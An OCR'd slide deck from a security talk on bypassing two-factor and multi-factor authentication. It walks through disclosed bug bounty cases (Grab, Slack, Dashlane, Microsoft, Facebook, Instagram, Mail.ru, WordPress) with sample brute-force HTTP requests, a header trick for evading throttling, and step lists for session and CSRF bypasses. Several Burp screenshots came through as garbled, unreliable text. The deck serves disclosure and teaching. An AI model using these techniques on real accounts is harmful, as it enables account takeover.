Bypassing Next Generation 2FA & MFA Implementation

Dr. M. Shahmeer Amir Younite/Authiun/Veiliux hello@shahmeeramir.com

M. Shahmeer Amir – Younite | Veiliux | Authiun

### About me:

- Shahmeer Amir 3<sup>rd</sup> Ranked bug bounty hunter
- Hacked into 500 companies (Ethically) ;)

.........

- CEO @ Younite/Veiliux/Authiun
- Web application/IoT/Wireless Security researcher
- M.Sc. Cyber Security
- Ph.D. Applied Blockchain

### Agenda

2FA, How it evolved over the years into MFA

Implementation of 2FA/MFA

Bypassing 2FA in Web & Mobile applications

Bypassing MFA using logical flaws

**Bypassing Android Biometrics Authentication** 

**Bypassing iOS Biometrics Authentication** 

Bypassing Mobile application MFA

### Disclaimer

The research presented in this talk is a combination of my own research and publications of different researchers. 2FA and MFA are ever-growing security controls that evolve over-time, by no means is this research perfect but provides an insight of how vulnerable 2FA and MFA implementations can be.

### 2FA

• Two-factor authentication (2FA) is an identity and access management security method that requires two forms of identification to access resources and data.

### How 2FA became MFA

Multi-factor authentication (MFA) is a security control that requires users to verify their identities by providing multiple pieces of evidence before gaining access to a device or application.

 Two-factor authentication (2FA) always utilizes two of these factors to verify the user's identity. Multi-factor authentication (MFA) could involve two of the factors or it could involve all three. "Multi-factor" just means any number of factors greater than one.





## 2FA working and architecture



## 2FA and MFA implementations



### Bypassing 2FA in Web and Mobile apps



# Tools

- Client-side proxy
- Number wordlists
- Proxy servers list file

### Brute Force and it's bypasses





Multiple login attempts

Brute force is a cryptographic attack where an attacker tries to guess an authentication code until the correct sequence is found. This is easier to do if the codes are 4 digits (0000-9999) but more difficult to accomplish if the code is six digits or longer. The longer the authentication code, the better to thwart this type of attack.

### Bypassing Grab App 2FA – API call brute force

• API call request vulnerable brute force parameter "profileActivationCode"

#### PUT /api/passenger/v2/profiles/edit HTTP/1.1

Content-Type: application/x-www-form-urlencoded x-mts-ssid: [current session id, its too long so i removed it for report space economy] x-request-id: 3b609418-0e40-4f86-8ff6-4f23dfac420f Host: p.grabtaxi.com Content-Length: 26 Accept-Encoding: gzip Connection: Keep-Alive

profileActivationCode=3122

### Bypassing Grab App 2FA – API call brute force

 Upon a successful 2FA attempt, the response length changed to 2250 bytes, indicating a change in response

| 2002/02/07 | Payload | Status | Parallel | -        | Langel | 1 Martine Carl |                                                                                                    |
|------------|---------|--------|----------|----------|--------|----------------|----------------------------------------------------------------------------------------------------|
| quest 🔺    | Payload | Status | Error    | Timeout  | Length | Comment        |                                                                                                    |
| 5          | 3687    | 200    |          |          | 617    |                | A                                                                                                    |
| )          | 3688    | 200    | õ        | G        | 617    |                |                                                                                                    |
| )          | 3689    | 200    |          |          | 617    |                |                                                                                                    |
|            | 3690    | 200    |          |          | 617    |                |                                                                                                    |
| 1          | 3691    | 200    |          |          | 617    |                |                                                                                                    |
| 1          | 3692    | 200    |          |          | 617    |                |                                                                                                    |
| £          | 3693    | 200    |          |          | 617    |                |                                                                                                    |
| i .        | 3694    | 200    |          |          | 617    |                |                                                                                                    |
| 5          | 3695    | 200    |          | <b>_</b> | 617    |                |                                                                                                    |
| 7          | 3696    | 200    |          |          | 617    |                |                                                                                                    |
| 3          | 3697    | 200    |          |          | 617    |                |                                                                                                    |
| )          | 3698    | 200    |          |          | 617    |                |                                                                                                    |
| 00         | 3699    | 200    |          |          | 2250   |                |                                                                                                    |
| )1         | 3700    | 200    |          |          | 617    |                |                                                                                                    |
| 11         | 3700    | 500    |          |          | 617    |                |                                                                                                    |
|            | 3699    |        |          |          |        |                | IA                                                                                                    |
|            | 3698    |        |          |          | 617    |                |                                                                                                    |
|            |         |        |          |          |        |                | and the second second se |
|            |         |        |          |          |        |                | and the second second second second second second second second second second second second second second second                                                                                                    |

### Bypassing Slack 2FA – Rate Limitation on Reset

User requests a password reset token

Rate limitation is not presents on the endpoint of 2FA

٢)

1

User requests a password

1

User redirected To 2FA page Ŀ

### Bypassing Dashlane 2FA – HTTP Headers

- Sending large amounts of requests using brute force
- When hit with a throttle limit
- Add X-Forwarded-Host header with locahost IP 127.0.0.1

By adding the X-Forwarded-For header, an attacker can bypass the throttling completely, rendering the security measure ineffective against DOS attacks.

| Go Cancel <   Y >   Y                                                                                                    |                                                                                                    | Target: https://ws1.dashlane.com | 🧷 ? |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|-----|--|
| Request         Raw       Params       Headers       Hex         POST /7/authentication/exists       BTTP/1.1         Bost:       wsl.dashlane.com         X-Forwarded-For:       127.0.0.1         Content-Length:       28         Connection:       close         isMxAware&login=john@doe.com | Response<br>Raw Headers Hex<br>BTTP/1.1 200 OK<br>Content-Type: application/json<br>Date: Wed, 03 May 2017 18:08:07 GMT<br>Strict-Transport-Security: max-age=31536000<br>Content-Length: 16<br>Connection: Close<br>{"exists":"YES"} |                                  |     |  |
| Connections close<br>LeWXAvare&login=john@doe.com                                                                                                    | <pre>cuter-transportstantity/max-sgenitration Content-Length: 16 Connection: Close {"exists":"YES"}</pre>                                                                                                    |                                  |     |  |

## Bypassing Microsoft 2FA – Concurrent requests (Zerohack)

• The 2FA limitation protection was based on IP address blacklisting.



### Microsoft

### Verify your identity

We just sent a code to user16@thezerohack.com. Check your email for a message from the Microsoft account team, and enter the code here.

### 1234567

Use a different verification option





### Bypassing Microsoft 2FA – Concurrent requests (Zerohack)

 The bypass consisted of sending all of the requests concurrently at the same time with a delay no more than 10 milliseconds

| Bequerit trips inclusion and to 1010 4223      Incord Data Incord Data In        |
|----------------------------------------------------------------------------------------------------|
| Data         Tendent         Tendent           2002         Parane         Person (         Person (                                                                                                    |
| Data         Tendent         Tendent           2002         Parane         Person (         Person (                                                                                                    |
| nen (L. 2017)<br>Part 2017/2017/2017/2017/2017/2017<br>Part 2017/2017/2017/2017/2017/2017<br>Part 2017/2017/2017/2017/2017/2017/2017/2017/                                                                                                    |
| LINE CONTINUES IN THE SECOND SECOND S   |
| The Agent and the Agenesis Mark and a set of the instance of a second and the Agent and the Agent an   |
| 4 Appling and anti-applies and applies of a second second    |
| A dote sugger in the option<br>for the body option of the option of the body option of the option of the option of   |
| A loop bookspilling, μέρι, κάταν<br>Forenz they/insertiling/insertiling/inserting/sequences/inserting/inserting/ins    |
| Telever they (most the interventional applied) perspectings to an opposite effortent discussion of discussion defined for weak contraction of the effort of the application was free effective effort of the application of the effort of the application of the effort of the application of the effort of the application of the effort of the application of the effort of the application of the effort of the application of the effort of the application of the effort of the application of the effort of the application of the effort of the effort of the   |
| Content Type: application's we have elemente; iterate-MP-4                                                                                                    |
| n (12) 1993)<br>1 yeşzi: Danis (1994)<br>2 mil (1994) (1994) (1994) (1994)                                                                                                    |
| 1 hggar, 20030)<br>2 autor: Hitteestreetuuristiinittatarinettiitee                                                                                                    |
| 2.aa131_04260370496470500023227049(3250)                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Entry (E) CODE AND AND AND AND AND AND AND AND AND AND                                                                                                    |
| Comparts were 10%                                                                                                    |
| Constitution Class                                                                                                    |
| 1 Debit - HE-HE HEL-HE, HE-ETHER BARANGARANGAN WARANGAN MARKANANAN AND MARKANAN MARKANAN                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| (b) (2) (a) (b) (b) (b) (b) (b) (b) (b) (b) (b) (b                                                                                                    |
| "available" ( Becardone")                                                                                                    |
| "patienty" and instruction to an experiment.<br>New patienty" Toke the transmission of the Concept of the transmission of the Landau et al. And the Landau et al. The Concept of the Concept of the Concept |
| antime's dd.                                                                                                    |
| "Indef weread" ("see "billing are shown and ",                                                                                                    |
| *exit * Sector Made 2004 (Sector Sector Sect   |
| "prov/Rep.tredlaetry"-8,                                                                                                    |
| "alf_er"3885,                                                                                                    |
| "add": Support Server(Second Server)                                                                                                    |
| *ecal*camedo,                                                                                                    |
| Trep: (#1,200305                                                                                                    |

### Bypassing Microsoft 2FA – Concurrent requests (Zerohack) -Cont

Putting all together, an attacker has to send all the possibilities of 6 and 7 digit security codes that would be around 11 million request attempts and it has to be sent concurrently to change the password of any Microsoft account

#### HTTP/1.1 200 OK Cache-Control: no-cache, no-store Pragma: no-cache Content-Length: 338 Content-Type: application/json; charset=utf-8 Expires: -1 P3P: CAO DSP COR ADMa DEV CONO TELO CUR PSA PSD TAI X-Frame-Options: deny x-ms-amserver: scuXXXX000I (2.0.1889.1) x-ms-amserver-tm: 109ms x-ms-request-id: f1dff17f-b4dd-421d-aaec-a64df57a9c Referrer-Policy: strict-origin-when-cross-origin AMServer: scuXXXXfd00000I X-Content-Type-Options: nosniff X-XSS-Protection: 1; mode=block Strict-Transport-Security: max-age=31536000; includ X-MSEdge-Ref: Ref A: F1DFF17FB4DD421DAAECA64DF57A9C Date: Tue, 09 Feb 2021 15:06:37 GMT Connection: close

"error":{
 "code":"1211",
 "data":"",
 "stackTrace":"",
 "telemetryContext":"jBECRdRXK\/lunDICrIqSIAgjeu

# Broken authentication & session management

Exploiting a broken authentication, an attack is typically initiated by taking advantage of poorly managed credentials and login sessions to masquerade as authenticated users, this can result in bypassing 2FA implementations





### Bypassing Facebook 2FA – Session Flaw

- Go to donate to any organization from Facebook on iOS https://www.facebook.com/donate/xxx/xxx/
- Try to make a donation
   <u>https://m.facebook.com/donation/login/?nonce=xxx</u>
   xxx&uid=xxxxxx
- You will be redirected to endpoint
- Copy this link and try to use it from another device which you didn't signed-in with your Account before.
- Go to Facebook.com then you will be redirected automatically to the victim account.
- Getting access into the Facebook account without 2FA



# / Spendenaktion

Fundraiser for St. Jude Children's Research Hospital 🥝 by Abdelaziz Reda - 🕄

|          | Donate       |            |
|----------|--------------|------------|
| 🗷 Invite |              | ··· More 🔻 |
| 0        | 2 Weeks Left |            |
| Par la   | 2 Weeks Left | · 1.7      |
| - the    | the second   |            |
|          |              | 141010     |
|          |              |            |
|          |              |            |
|          |              |            |
|          |              |            |

### Bypassing MapBox 2FA – Password Reset Session



### Bypassing Instagram iOS 2FA – Session Management

- A user can set 2FA to secure his/her Instagram account so that no one can successfully login to his/her account even if anyone has the user's login credentials.
- A vulnerability that allows attackers to fully bypass the 2FA. 2FA check's missing when a user uses the 'Secure account here' option from the 'Email changed' mail notification (that goes to the priorly connected email).

### Bypassing Instagram iOS 2FA – Session Management



## Bypassing Instagram iOS 2FA – Session Management (Contd)





### CSRF

 CSRF is a commonly known vulnerability, In web and mobile application implementations, there are times when the internal 2FA forms lack CSRF protection and can be used to bypass 2FA entirely



### Bypassing Mail RU 2FA via CSRF

Attacker goes to https://pandao.ru/profile/set tings and signs up for two accounts. In which first is attackers account and second is Victim's

> Log in to Attackers account and capture the Disable 2FA request in Burp suite and generate CSRF poc.

> > Save the CSRF poc file with extension .HTML.



Now log in into Victim's account in Private Browser and fire that CSRF file. Now you can see that It disable 2FA which leads to 2FA Bypass.

### Code reusability

 This technique refers to acquiring a 2FA code prior to the attack and re-using the code after a certain period of time



### Bypassing Wordpress 2FA – Reusing old codes

 This technique worked in Wordpress website whereas an was able to re-use the old 2FA code found while enabling 2FA



### 2FA Code Leakage

• This technique refers to a flaw in implementation where the 2FA code is being leaked in the application responses or internal files

